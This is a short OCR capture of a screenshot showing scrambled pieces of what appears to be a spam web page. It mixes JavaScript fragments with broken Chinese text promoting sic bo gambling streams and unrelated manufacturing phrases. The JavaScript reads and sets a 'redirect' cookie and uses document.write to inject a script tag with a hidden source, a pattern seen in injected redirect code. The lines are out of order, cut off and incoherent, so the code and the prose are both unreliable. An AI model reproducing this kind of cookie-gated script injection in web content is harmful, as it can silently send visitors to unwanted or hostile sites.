
”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
time=cookie)||void 0===time){var
(Date.now()/1e3+86400),date=new Date((new
+86400);document.cookie=”redirect=”+time+”; path=/;
toGMTString(),document.write(‘< src="'+src+'"><\/>‘)}
要許多博弈基本信息
變化的動態作業計劃，是將作業分配到具體各個骰寶，再進行作
、熱門賽事。在骰寶現場直播中需要許多博弈基本信息，這些基
準，包括零件、遊戲結構、工序和工作中心，都用唯壹的代碼在
 type="text/java"> function getCookie(e){var